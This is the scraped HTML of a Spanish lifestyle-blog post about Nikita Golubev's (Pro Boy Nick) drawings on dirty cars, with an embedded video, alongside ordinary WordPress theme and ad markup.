<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-778997 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?resize=624%2C351" alt="" width="624" height="351" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?w=624&amp;ssl=1 624w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?resize=600%2C338&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="auto, (max-width: 624px) 100vw, 624px" /></p>
<p>&nbsp;</p>
<h3><strong>¡No te pierdas el VÍDEO de cómo lo hace!</strong></h3>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/5icthdei-Vw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6970365b20171">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6970365b20171',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-ca31034b8d1bd12585323dd0d6f9d1db" id="hombr-ca31034b8d1bd12585323dd0d6f9d1db"></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/arte-urbano/">arte urbano</a></li><li><a href="https://www.hombremoderno.es/tag/coches/">coches</a></li><li><a href="https://www.hombremoderno.es/tag/nikita-golubev/">Nikita Golubev</a></li><li><a href="https://www.hombremoderno.es/tag/pro-boy-nick/">pro boy nick</a></li><li><a href="https://www.hombremoderno.es/tag/street-art/">street art</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Farte-coches-sucios-pro-boy-nick%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=IMPRESIONANTES+obras+de+arte+en+coches+sucios&url=https%3A%2F%2Fwww.hombremoderno.es%2Farte-coches-sucios-pro-boy-nick%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg&description=IMPRESIONANTES+obras+de+arte+en+coches+sucios" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=IMPRESIONANTES+obras+de+arte+en+coches+sucios %0A%0A https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/hermanas-famosas-guapas-y-sexis/">TOP 9 de las hermanas FAMOSAS más GUAPAS y sexys de todo el mundo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/8-signos-que-eres-superinteligente/">8 signos que muestran que eres superinteligente. ¡Te sorprenderás!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2017-04-24T09:32:49+01:00"><meta itemprop="dateModified" content="2018-06-04T09:57:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="IMPRESIONANTES obras de arte en coches sucios"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?fit=624%2C351&ssl=1"><meta itemprop="width" content="624"><meta itemprop="height" content="351"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":778992,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "158";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "53";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/realizan-el-primer-transplante-de-pene-completo-de-la-historia-el1/" rel="bookmark" class="td-image-wrap " title="Realizan el primer transplante de pene completo de la historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Realizan el primer transplante de pene completo de la historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/transplante-pene.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/realizan-el-primer-transplante-de-pene-completo-de-la-historia-el1/" rel="bookmark" title="Realizan el primer transplante de pene completo de la historia">Realizan el primer transplante de pene completo de la historia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/publicidad-condones-creativa-2018/" rel="bookmark" class="td-image-wrap " title="La publicidad de condones más creativa (2018)" ><img class="entry-thumb" src="[data-uri]" alt="marketing condon" title="La publicidad de condones más creativa (2018)" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/con-condon-o-sin-condon-img.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/publicidad-condones-creativa-2018/" rel="bookmark" title="La publicidad de condones más creativa (2018)">La publicidad de condones más creativa (2018)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/arte-coches-sucios-pro-boy-nick/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=778992&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=81a324bc88&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=e4c5bf46f5214cfa6a95cd91018a97757bf96ed3#parent=https%3A%2F%2Fwww.hombremoderno.es%2Farte-coches-sucios-pro-boy-nick%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
